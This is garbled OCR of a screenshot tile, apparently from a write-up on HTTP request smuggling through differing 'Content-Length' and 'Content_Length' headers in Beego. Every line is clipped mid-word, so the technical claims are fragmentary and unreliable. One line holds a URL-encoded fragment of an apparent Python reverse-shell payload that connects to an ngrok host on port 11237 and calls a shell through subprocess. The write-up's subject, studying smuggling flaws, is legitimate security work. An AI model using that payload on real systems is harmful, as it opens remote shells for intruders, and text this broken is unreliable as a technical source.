
p.ngrok.io%22%2c%2011237))%3bsubprocess.call(%5b%22%2fb
eld names.`Content-Length` and `Content_Length` are 
ated like any other header, and not a special header 
k and Beego process the above request, the second GET 
ngth equal to the length of the second GET request.

the RFC](https://www.rfc-
ng differing field-values or a single Content-Length 
 unrecoverable error.

uest body. Therefore, it sees the length of the request 